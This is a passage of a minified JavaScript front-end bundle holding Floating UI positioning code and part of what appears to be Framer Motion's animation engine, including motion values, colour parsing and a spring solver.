v.find(t=>f>t.left-b.left&&f<t.right+b.right&&p>t.top-b.top&&p<t.bottom+b.bottom)||y;if(v.length>=2){if("y"===g(n)){let t=v[0],e=v[v.length-1],i="top"===d(n),r=t.top,o=e.bottom,s=i?t.left:e.left,l=i?t.right:e.right;return{top:r,bottom:o,left:s,right:l,width:l-s,height:o-r,x:s,y:r}}let t="left"===d(n),e=r(...v.map(t=>t.right)),o=i(...v.map(t=>t.left)),s=v.filter(n=>t?n.left===o:n.right===e),l=s[0].top,u=s[s.length-1].bottom;return{top:l,bottom:u,left:o,right:e,width:e-o,height:u-l,x:o,y:l}}return y}},floating:o.floating,strategy:u});return s.reference.x!==T.reference.x||s.reference.y!==T.reference.y||s.reference.width!==T.reference.width||s.reference.height!==T.reference.height?{reset:{rects:T}}:{}}}},q=function(t){return void 0===t&&(t={}),{options:t,fn(e){let{x:n,y:i,placement:r,rects:o,middlewareData:s}=e,{offset:l=0,mainAxis:u=!0,crossAxis:h=!0}=c(t,e),f={x:n,y:i},m=g(r),v=p(m),y=f[v],x=f[m],w=c(l,e),b="number"==typeof w?{mainAxis:w,crossAxis:0}:{mainAxis:0,crossAxis:0,...w};if(u){let t="y"===v?"height":"width",e=o.reference[v]-o.floating[t]+b.mainAxis,n=o.reference[v]+o.reference[t]-b.mainAxis;y<e?y=e:y>n&&(y=n)}if(h){var T,S;let t="y"===v?"width":"height",e=["top","left"].includes(d(r)),n=o.reference[m]-o.floating[t]+(e&&(null==(T=s.offset)?void 0:T[m])||0)+(e?0:b.crossAxis),i=o.reference[m]+o.reference[t]+(e?0:(null==(S=s.offset)?void 0:S[m])||0)-(e?b.crossAxis:0);x<n?x=n:x>i&&(x=i)}return{[v]:y,[m]:x}}}},_=(t,e,n)=>{let i=new Map,r={platform:I,...n},o={...r.platform,_c:i};return T(t,e,{...r,platform:o})}},78942:function(t,e,n){n.d(e,{Qo:function(){return x},RR:function(){return v},YF:function(){return d},cv:function(){return p},dp:function(){return y},dr:function(){return g},uY:function(){return m},x7:function(){return w}});var i=n(9358),r=n(37667),o=n(19481),s="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function l(t,e){let n,i,r;if(t===e)return!0;if(typeof t!=typeof e)return!1;if("function"==typeof t&&t.toString()===e.toString())return!0;if(t&&e&&"object"==typeof t){if(Array.isArray(t)){if((n=t.length)!==e.length)return!1;for(i=n;0!=i--;)if(!l(t[i],e[i]))return!1;return!0}if((n=(r=Object.keys(t)).length)!==Object.keys(e).length)return!1;for(i=n;0!=i--;)if(!({}).hasOwnProperty.call(e,r[i]))return!1;for(i=n;0!=i--;){let n=r[i];if(("_owner"!==n||!t.$$typeof)&&!l(t[n],e[n]))return!1}return!0}return t!=t&&e!=e}function u(t){return"undefined"==typeof window?1:(t.ownerDocument.defaultView||window).devicePixelRatio||1}function h(t,e){let n=u(t);return Math.round(e*n)/n}function c(t){let e=r.useRef(t);return s(()=>{e.current=t}),e}function d(t){void 0===t&&(t={});let{placement:e="bottom",strategy:n="absolute",middleware:d=[],platform:f,elements:{reference:p,floating:m}={},transform:g=!0,whileElementsMounted:v,open:y}=t,[x,w]=r.useState({x:0,y:0,strategy:n,placement:e,middlewareData:{},isPositioned:!1}),[b,T]=r.useState(d);l(b,d)||T(d);let[S,P]=r.useState(null),[E,A]=r.useState(null),R=r.useCallback(t=>{t!==k.current&&(k.current=t,P(t))},[]),C=r.useCallback(t=>{t!==V.current&&(V.current=t,A(t))},[]),M=p||S,D=m||E,k=r.useRef(null),V=r.useRef(null),L=r.useRef(x),j=null!=v,F=c(v),O=c(f),B=c(y),I=r.useCallback(()=>{if(!k.current||!V.current)return;let t={placement:e,strategy:n,middleware:b};O.current&&(t.platform=O.current),(0,i.oo)(k.current,V.current,t).then(t=>{let e={...t,isPositioned:!1!==B.current};N.current&&!l(L.current,e)&&(L.current=e,o.flushSync(()=>{w(e)}))})},[b,e,n,O,B]);s(()=>{!1===y&&L.current.isPositioned&&(L.current.isPositioned=!1,w(t=>({...t,isPositioned:!1})))},[y]);let N=r.useRef(!1);s(()=>(N.current=!0,()=>{N.current=!1}),[]),s(()=>{if(M&&(k.current=M),D&&(V.current=D),M&&D){if(F.current)return F.current(M,D,I);I()}},[M,D,I,F,j]);let U=r.useMemo(()=>({reference:k,floating:V,setReference:R,setFloating:C}),[R,C]),W=r.useMemo(()=>({reference:M,floating:D}),[M,D]),K=r.useMemo(()=>{let t={position:n,left:0,top:0};if(!W.floating)return t;let e=h(W.floating,x.x),i=h(W.floating,x.y);return g?{...t,transform:"translate("+e+"px, "+i+"px)",...u(W.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:e,top:i}},[n,g,W.floating,x.x,x.y]);return r.useMemo(()=>({...x,update:I,refs:U,elements:W,floatingStyles:K}),[x,I,U,W,K])}let f=t=>({name:"arrow",options:t,fn(e){let{element:n,padding:r}="function"==typeof t?t(e):t;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,i.x7)({element:n.current,padding:r}).fn(e):{}:n?(0,i.x7)({element:n,padding:r}).fn(e):{}}}),p=(t,e)=>({...(0,i.cv)(t),options:[t,e]}),m=(t,e)=>({...(0,i.uY)(t),options:[t,e]}),g=(t,e)=>({...(0,i.dr)(t),options:[t,e]}),v=(t,e)=>({...(0,i.RR)(t),options:[t,e]}),y=(t,e)=>({...(0,i.dp)(t),options:[t,e]}),x=(t,e)=>({...(0,i.Qo)(t),options:[t,e]}),w=(t,e)=>({...f(t),options:[t,e]})},80916:function(t,e,n){n.d(e,{YF:function(){return x}});var i,r=n(37667),o=n(4236);n(19481);var s=n(78942);let l={...i||(i=n.t(r,2))},u=l.useInsertionEffect||(t=>t());var h="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;let c=!1,d=0,f=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+d++,p=l.useId||function(){let[t,e]=r.useState(()=>c?f():void 0);return h(()=>{null==t&&e(f())},[]),r.useEffect(()=>{c=!0},[]),t},m=r.createContext(null),g=r.createContext(null),v=()=>{var t;return(null==(t=r.useContext(m))?void 0:t.id)||null},y=()=>r.useContext(g);function x(t){void 0===t&&(t={});let{nodeId:e}=t,n=function(t){let{open:e=!1,onOpenChange:n,elements:i}=t,o=p(),s=r.useRef({}),[l]=r.useState(()=>(function(){let t=new Map;return{emit(e,n){var i;null==(i=t.get(e))||i.forEach(t=>t(n))},on(e,n){t.set(e,[...t.get(e)||[],n])},off(e,n){var i;t.set(e,(null==(i=t.get(e))?void 0:i.filter(t=>t!==n))||[])}}})()),h=null!=v(),[c,d]=r.useState(i.reference),f=function(t){let e=r.useRef(()=>{});return u(()=>{e.current=t}),r.useCallback(function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return null==e.current?void 0:e.current(...n)},[])}((t,e,i)=>{s.current.openEvent=t?e:void 0,l.emit("openchange",{open:t,event:e,reason:i,nested:h}),null==n||n(t,e,i)}),m=r.useMemo(()=>({setPositionReference:d}),[]),g=r.useMemo(()=>({reference:c||i.reference||null,floating:i.floating||null,domReference:i.reference}),[c,i.reference,i.floating]);return r.useMemo(()=>({dataRef:s,open:e,onOpenChange:f,elements:g,events:l,floatingId:o,refs:m}),[e,f,g,l,o,m])}({...t,elements:{reference:null,floating:null,...t.elements}}),i=t.rootContext||n,l=i.elements,[c,d]=r.useState(null),[f,m]=r.useState(null),g=(null==l?void 0:l.domReference)||c,x=r.useRef(null),w=y();h(()=>{g&&(x.current=g)},[g]);let b=(0,s.YF)({...t,elements:{...l,...f&&{reference:f}}}),T=r.useCallback(t=>{let e=(0,o.kK)(t)?{getBoundingClientRect:()=>t.getBoundingClientRect(),contextElement:t}:t;m(e),b.refs.setReference(e)},[b.refs]),S=r.useCallback(t=>{((0,o.kK)(t)||null===t)&&(x.current=t,d(t)),((0,o.kK)(b.refs.reference.current)||null===b.refs.reference.current||null!==t&&!(0,o.kK)(t))&&b.refs.setReference(t)},[b.refs]),P=r.useMemo(()=>({...b.refs,setReference:S,setPositionReference:T,domReference:x}),[b.refs,S,T]),E=r.useMemo(()=>({...b.elements,domReference:g}),[b.elements,g]),A=r.useMemo(()=>({...b,...i,refs:P,elements:E,nodeId:e}),[b,P,E,e,i]);return h(()=>{i.dataRef.current.floatingContext=A;let t=null==w?void 0:w.nodesRef.current.find(t=>t.id===e);t&&(t.context=A)}),r.useMemo(()=>({...b,context:A,refs:P,elements:E}),[b,P,E,A])}},4236:function(t,e,n){function i(){return"undefined"!=typeof window}function r(t){return l(t)?(t.nodeName||"").toLowerCase():"#document"}function o(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function s(t){var e;return null==(e=(l(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function l(t){return!!i()&&(t instanceof Node||t instanceof o(t).Node)}function u(t){return!!i()&&(t instanceof Element||t instanceof o(t).Element)}function h(t){return!!i()&&(t instanceof HTMLElement||t instanceof o(t).HTMLElement)}function c(t){return!(!i()||"undefined"==typeof ShadowRoot)&&(t instanceof ShadowRoot||t instanceof o(t).ShadowRoot)}function d(t){let{overflow:e,overflowX:n,overflowY:i,display:r}=x(t);return/auto|scroll|overlay|hidden|clip/.test(e+i+n)&&!["inline","contents"].includes(r)}function f(t){return["table","td","th"].includes(r(t))}function p(t){return[":popover-open",":modal"].some(e=>{try{return t.matches(e)}catch(t){return!1}})}function m(t){let e=v(),n=u(t)?x(t):t;return["transform","translate","scale","rotate","perspective"].some(t=>!!n[t]&&"none"!==n[t])||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some(t=>(n.willChange||"").includes(t))||["paint","layout","strict","content"].some(t=>(n.contain||"").includes(t))}function g(t){let e=b(t);for(;h(e)&&!y(e);){if(m(e))return e;if(p(e))break;e=b(e)}return null}function v(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function y(t){return["html","body","#document"].includes(r(t))}function x(t){return o(t).getComputedStyle(t)}function w(t){return u(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function b(t){if("html"===r(t))return t;let e=t.assignedSlot||t.parentNode||c(t)&&t.host||s(t);return c(e)?e.host:e}function T(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}n.d(e,{Dx:function(){return x},Jj:function(){return o},Kx:function(){return function t(e,n,i){var r;void 0===n&&(n=[]),void 0===i&&(i=!0);let s=function t(e){let n=b(e);return y(n)?e.ownerDocument?e.ownerDocument.body:e.body:h(n)&&d(n)?n:t(n)}(e),l=s===(null==(r=e.ownerDocument)?void 0:r.body),u=o(s);if(l){let e=T(u);return n.concat(u,u.visualViewport||[],d(s)?s:[],e&&i?t(e):[])}return n.concat(s,t(s,[],i))}},Lw:function(){return w},Ow:function(){return b},Pf:function(){return v},Py:function(){return y},Re:function(){return h},Ze:function(){return f},Zq:function(){return c},ao:function(){return d},gQ:function(){return g},hT:function(){return m},kK:function(){return u},tF:function(){return s},tR:function(){return p},wK:function(){return T},wk:function(){return r}})},9097:function(t,e,n){n.d(e,{W:function(){return i}});function i(){for(var t,e,n=0,i="",r=arguments.length;n<r;n++)(t=arguments[n])&&(e=function t(e){var n,i,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e){if(Array.isArray(e)){var o=e.length;for(n=0;n<o;n++)e[n]&&(i=t(e[n]))&&(r&&(r+=" "),r+=i)}else for(i in e)e[i]&&(r&&(r+=" "),r+=i)}return r}(t))&&(i&&(i+=" "),i+=e);return i}},30517:function(t,e,n){let i;function r(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function o(t){let e=[{},{}];return null==t||t.values.forEach((t,n)=>{e[0][n]=t.get(),e[1][n]=t.getVelocity()}),e}function s(t,e,n,i){if("function"==typeof e){let[r,s]=o(i);e=e(void 0!==n?n:t.custom,r,s)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[r,s]=o(i);e=e(void 0!==n?n:t.custom,r,s)}return e}function l(t,e,n){let i=t.getProps();return s(i,e,void 0!==n?n:i.custom,t)}n.d(e,{E:function(){return ow}});let u=t=>Array.isArray(t),h=["setup","read","resolveKeyframes","preUpdate","update","preRender","render","postRender"],c={value:null,addProjectionMetrics:null},d={};function f(t,e){let n=!1,i=!0,r={delta:0,timestamp:0,isProcessing:!1},o=()=>n=!0,s=h.reduce((t,n)=>(t[n]=function(t,e){let n=new Set,i=new Set,r=!1,o=!1,s=new WeakSet,l={delta:0,timestamp:0,isProcessing:!1},u=0;function h(e){s.has(e)&&(d.schedule(e),t()),u++,e(l)}let d={schedule:function(t){let e=arguments.length>2&&void 0!==arguments[2]&&arguments[2]&&r?n:i;return arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&s.add(t),e.has(t)||e.add(t),t},cancel:t=>{i.delete(t),s.delete(t)},process:t=>{l=t,r?o=!0:(r=!0,[n,i]=[i,n],n.forEach(h),e&&c.value&&c.value.frameloop[e].push(u),u=0,n.clear(),r=!1,o&&(o=!1,d.process(t)))}};return d}(o,e?n:void 0),t),{}),{setup:l,read:u,resolveKeyframes:f,preUpdate:p,update:m,preRender:g,render:v,postRender:y}=s,x=()=>{let o=d.useManualTiming?r.timestamp:performance.now();n=!1,d.useManualTiming||(r.delta=i?1e3/60:Math.max(Math.min(o-r.timestamp,40),1)),r.timestamp=o,r.isProcessing=!0,l.process(r),u.process(r),f.process(r),p.process(r),m.process(r),g.process(r),v.process(r),y.process(r),r.isProcessing=!1,n&&e&&(i=!1,t(x))};return{schedule:h.reduce((e,o)=>{let l=s[o];return e[o]=function(e){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return n||(n=!0,i=!0,r.isProcessing||t(x)),l.schedule(e,o,s)},e},{}),cancel:t=>{for(let e=0;e<h.length;e++)s[h[e]].cancel(t)},state:r,steps:s}}let p=t=>t,{schedule:m,cancel:g,state:v,steps:y}=f("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:p,!0);function x(){i=void 0}let w={now:()=>(void 0===i&&w.set(v.isProcessing||d.useManualTiming?v.timestamp:performance.now()),i),set:t=>{i=t,queueMicrotask(x)}};function b(t,e){-1===t.indexOf(e)&&t.push(e)}function T(t,e){let n=t.indexOf(e);n>-1&&t.splice(n,1)}class S{constructor(){this.subscriptions=[]}add(t){return b(this.subscriptions,t),()=>T(this.subscriptions,t)}notify(t,e,n){let i=this.subscriptions.length;if(i){if(1===i)this.subscriptions[0](t,e,n);else for(let r=0;r<i;r++){let i=this.subscriptions[r];i&&i(t,e,n)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}class P{constructor(t){var e=this;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.canTrackVelocity=null,this.events={},this.updateAndNotify=function(t){var n,i;let r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=w.now();if(e.updatedAt!==o&&e.setPrevFrameValue(),e.prev=e.current,e.setCurrent(t),e.current!==e.prev&&(null===(n=e.events.change)||void 0===n||n.notify(e.current),e.dependents))for(let t of e.dependents)t.dirty();r&&(null===(i=e.events.renderRequest)||void 0===i||i.notify(e.current))},this.hasAnimated=!1,this.setCurrent(t),this.owner=n.owner}setCurrent(t){this.current=t,this.updatedAt=w.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=!isNaN(parseFloat(this.current)))}setPrevFrameValue(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.current;this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new S);let n=this.events[t].add(e);return"change"===t?()=>{n(),m.read(()=>{this.events.change.getSize()||this.stop()})}:n}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t){let e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,n){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-n}jump(t){let e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}dirty(){var t;null===(t=this.events.change)||void 0===t||t.notify(this.current)}addDependent(t){this.dependents||(this.dependents=new Set),this.dependents.add(t)}removeDependent(t){this.dependents&&this.dependents.delete(t)}get(){return this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=w.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let n=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),n?1e3/n*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){var t,e;null===(t=this.dependents)||void 0===t||t.clear(),null===(e=this.events.destroy)||void 0===e||e.notify(),this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function E(t,e){return new P(t,e)}let A=t=>!!(t&&t.getVelocity);function R(t,e){let n=t.getValue("willChange");if(A(n)&&n.add)return n.add(e);if(!n&&d.WillChange){let n=new d.WillChange("auto");t.addValue("willChange",n),n.add(e)}}let C=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),M="data-"+C("framerAppearId"),D=t=>null!==t,k=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],V=new Set(k),L={type:"spring",stiffness:500,damping:25,restSpeed:10},j={type:"keyframes",duration:.8},F={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},O=(t,e)=>{let{keyframes:n}=e;return n.length>2?j:V.has(t)?t.startsWith("scale")?{type:"spring",stiffness:550,damping:0===n[1]?2*Math.sqrt(550):30,restSpeed:10}:L:F};function B(t,e){var n,i;return null!==(n=null!==(i=null==t?void 0:t[e])&&void 0!==i?i:null==t?void 0:t.default)&&void 0!==n?n:t}let I=t=>1e3*t,N=t=>t/1e3,U={layout:0,mainThread:0},W=t=>e=>"string"==typeof e&&e.startsWith(t),K=W("--"),Y=W("var(--"),z=t=>!!Y(t)&&X.test(t.split("/*")[0].trim()),X=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,H=(t,e,n)=>n>e?e:n<t?t:n,q={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},_={...q,transform:t=>H(0,1,t)},Z={...q,default:1},G=t=>Math.round(1e5*t)/1e5,$=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,J=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,Q=(t,e)=>n=>!!("string"==typeof n&&J.test(n)&&n.startsWith(t)||e&&null!=n&&Object.prototype.hasOwnProperty.call(n,e)),tt=(t,e,n)=>i=>{if("string"!=typeof i)return i;let[r,o,s,l]=i.match($);return{[t]:parseFloat(r),[e]:parseFloat(o),[n]:parseFloat(s),alpha:void 0!==l?parseFloat(l):1}},te={...q,transform:t=>Math.round(H(0,255,t))},tn={test:Q("rgb","red"),parse:tt("red","green","blue"),transform:t=>{let{red:e,green:n,blue:i,alpha:r=1}=t;return"rgba("+te.transform(e)+", "+te.transform(n)+", "+te.transform(i)+", "+G(_.transform(r))+")"}},ti={test:Q("#"),parse:function(t){let e="",n="",i="",r="";return t.length>5?(e=t.substring(1,3),n=t.substring(3,5),i=t.substring(5,7),r=t.substring(7,9)):(e=t.substring(1,2),n=t.substring(2,3),i=t.substring(3,4),r=t.substring(4,5),e+=e,n+=n,i+=i,r+=r),{red:parseInt(e,16),green:parseInt(n,16),blue:parseInt(i,16),alpha:r?parseInt(r,16)/255:1}},transform:tn.transform},tr=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>"".concat(e).concat(t)}),to=tr("deg"),ts=tr("%"),ta=tr("px"),tl=tr("vh"),tu=tr("vw"),th={...ts,parse:t=>ts.parse(t)/100,transform:t=>ts.transform(100*t)},tc={test:Q("hsl","hue"),parse:tt("hue","saturation","lightness"),transform:t=>{let{hue:e,saturation:n,lightness:i,alpha:r=1}=t;return"hsla("+Math.round(e)+", "+ts.transform(G(n))+", "+ts.transform(G(i))+", "+G(_.transform(r))+")"}},td={test:t=>tn.test(t)||ti.test(t)||tc.test(t),parse:t=>tn.test(t)?tn.parse(t):tc.test(t)?tc.parse(t):ti.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tn.transform(t):tc.transform(t)},tf=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tp="number",tm="color",tg=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tv(t){let e=t.toString(),n=[],i={color:[],number:[],var:[]},r=[],o=0,s=e.replace(tg,t=>(td.test(t)?(i.color.push(o),r.push(tm),n.push(td.parse(t))):t.startsWith("var(")?(i.var.push(o),r.push("var"),n.push(t)):(i.number.push(o),r.push(tp),n.push(parseFloat(t))),++o,"${}")).split("${}");return{values:n,split:s,indexes:i,types:r}}function ty(t){return tv(t).values}function tx(t){let{split:e,types:n}=tv(t),i=e.length;return t=>{let r="";for(let o=0;o<i;o++)if(r+=e[o],void 0!==t[o]){let e=n[o];r+=e===tp?G(t[o]):e===tm?td.transform(t[o]):t[o]}return r}}let tw=t=>"number"==typeof t?0:t,tb={test:function(t){var e,n;return isNaN(t)&&"string"==typeof t&&((null===(e=t.match($))||void 0===e?void 0:e.length)||0)+((null===(n=t.match(tf))||void 0===n?void 0:n.length)||0)>0},parse:ty,createTransformer:tx,getAnimatableNone:function(t){let e=ty(t);return tx(t)(e.map(tw))}};function tT(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function tS(t,e){return n=>n>0?e:t}let tP=(t,e,n)=>t+(e-t)*n,tE=()=>{},tA=()=>{},tR=(t,e,n)=>{let i=t*t,r=n*(e*e-i)+i;return r<0?0:Math.sqrt(r)},tC=[ti,tn,tc];function tM(t){let e=tC.find(e=>e.test(t));if(tE(!!e,"'".concat(t,"' is not an animatable color. Use the equivalent color code instead.")),!e)return!1;let n=e.parse(t);return e===tc&&(n=function(t){let{hue:e,saturation:n,lightness:i,alpha:r}=t;e/=360,n/=100,i/=100;let o=0,s=0,l=0;if(n){let t=i<.5?i*(1+n):i+n-i*n,r=2*i-t;o=tT(r,t,e+1/3),s=tT(r,t,e),l=tT(r,t,e-1/3)}else o=s=l=i;return{red:Math.round(255*o),green:Math.round(255*s),blue:Math.round(255*l),alpha:r}}(n)),n}let tD=(t,e)=>{let n=tM(t),i=tM(e);if(!n||!i)return tS(t,e);let r={...n};return t=>(r.red=tR(n.red,i.red,t),r.green=tR(n.green,i.green,t),r.blue=tR(n.blue,i.blue,t),r.alpha=tP(n.alpha,i.alpha,t),tn.transform(r))},tk=new Set(["none","hidden"]),tV=(t,e)=>n=>e(t(n)),tL=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.reduce(tV)};function tj(t,e){return n=>tP(t,e,n)}function tF(t){return"number"==typeof t?tj:"string"==typeof t?z(t)?tS:td.test(t)?tD:tI:Array.isArray(t)?tO:"object"==typeof t?td.test(t)?tD:tB:tS}function tO(t,e){let n=[...t],i=n.length,r=t.map((t,n)=>tF(t)(t,e[n]));return t=>{for(let e=0;e<i;e++)n[e]=r[e](t);return n}}function tB(t,e){let n={...t,...e},i={};for(let r in n)void 0!==t[r]&&void 0!==e[r]&&(i[r]=tF(t[r])(t[r],e[r]));return t=>{for(let e in i)n[e]=i[e](t);return n}}let tI=(t,e)=>{let n=tb.createTransformer(e),i=tv(t),r=tv(e);return i.indexes.var.length===r.indexes.var.length&&i.indexes.color.length===r.indexes.color.length&&i.indexes.number.length>=r.indexes.number.length?tk.has(t)&&!r.values.length||tk.has(e)&&!i.values.length?tk.has(t)?n=>n<=0?t:e:n=>n>=1?e:t:tL(tO(function(t,e){let n=[],i={color:0,var:0,number:0};for(let o=0;o<e.values.length;o++){var r;let s=e.types[o],l=t.indexes[s][i[s]],u=null!==(r=t.values[l])&&void 0!==r?r:0;n[o]=u,i[s]++}return n}(i,r),r.values),n):(tE(!0,"Complex values '".concat(t,"' and '").concat(e,"' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.")),tS(t,e))};function tN(t,e,n){return"number"==typeof t&&"number"==typeof e&&"number"==typeof n?tP(t,e,n):tF(t)(t,e)}let tU=t=>{let e=e=>{let{timestamp:n}=e;return t(n)};return{start:function(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return m.update(e,t)},stop:()=>g(e),now:()=>v.isProcessing?v.timestamp:w.now()}},tW=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,i="",r=Math.max(Math.round(e/n),2);for(let e=0;e<r;e++)i+=t(e/(r-1))+", ";return"linear(".concat(i.substring(0,i.length-2),")")};function tK(t){let e=0,n=t.next(e);for(;!n.done&&e<2e4;)e+=50,n=t.next(e);return e>=2e4?1/0:e}function tY(t,e,n){var i,r;let o=Math.max(e-5,0);return i=n-t(o),(r=e-o)?1e3/r*i:0}let tz={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function tX(t,e){return t*Math.sqrt(1-e*e)}let tH=["duration","bounce"],tq=["stiffness","damping","mass"];function t_(t,e){return e.some(e=>void 0!==t[e])}function tZ(){let t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:tz.visualDuration,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:tz.bounce,i="object"!=typeof e?{visualDuration:e,keyframes:[0,1],bounce:n}:e,{restSpeed:r,restDelta:o}=i,s=i.keyframes[0],l=i.keyframes[i.keyframes.length-1],u={done:!1,value:s},{stiffness:h,damping:c,mass:d,duration:f,velocity:p,isResolvedFromDuration:m}=function(t){let e={velocity:tz.velocity,stiffness:tz.stiffness,damping:tz.damping,mass:tz.mass,isResolvedFromDuration:!1,...t};if(!t_(t,tq)&&t_(t,tH)){if(t.visualDuration){let n=2*Math.PI/(1.2*t.visualDuration),i=n*n,r=2*H(.05,1,1-(t.bounce||0))*Math.sqrt(i);e={...e,mass:tz.mass,stiffness:i,damping:r}}else{let n=function(t){let e,n,{duration:i=tz.duration,bounce:r=tz.bounce,velocity:o=tz.velocity,mass:s=tz.mass}=t;tE(i<=I(tz.maxDuration),"Spring duration must be 10 seconds or less");let l=1-r;l=H(tz.minDamping,tz.maxDamping,l),i=H(tz.minDuration,tz.maxDuration,N(i)),l<1?(e=t=>{let e=t*l,n=e*i;return .001-(e-o)/tX(t,l)*Math.exp(-n)},n=t=>{let n=t*l*i,r=Math.pow(l,2)*Math.pow(t,2)*i,s=tX(Math.pow(t,2),l);return(-e(t)+.001>0?-1:1)*((n*o+o-r)*Math.exp(-n))/s}):(e=t=>Math.exp(-t*i)*((t-o)*i+1)-.001,n=t=>i*i*(o-t)*Math.exp(-t*i));let u=function(t,e,n){let i=n;for(let n=1;n<12;n++)i-=t(i)/e(i);return i}(e,n,5/i);if(i=I(i),isNaN(u))return{stiffness:tz.stiffness,damping:tz.damping,duration:i};{let t=Math.pow(u,2)*s;return{stiffness:t,damping:2*l*Math.sqrt(s*t),duration:i}}}(t);(e={...e,...n,mass:tz.mass}).isResolvedFromDuration=!0}}return e}({...i,velocity:-N(i.velocity||0)}),g=p||0,v=c/(2*Math.sqrt(h*d)),y=l-s,x=N(Math.sqrt(h/d)),w=5>Math.abs(y);if(r||(r=w?tz.restSpeed.granular:tz.restSpeed.default),o||(o=w?tz.restDelta.granular:tz.restDelta.default),v<1){let e=tX(x,v);t=t=>l-Math.exp(-v*x*t)*((g+v*x*y)/e*Math.sin(e*t)+y*Math.cos(e*t))}else if(1===v)t=t=>l-Math.exp(-x*t)*(y+(g+x*y)*t);else{let e=x*Math.sqrt(v*v-1);t=t=>{let n=Math.exp(-v*x*t),i=Math.min(e*t,300);return 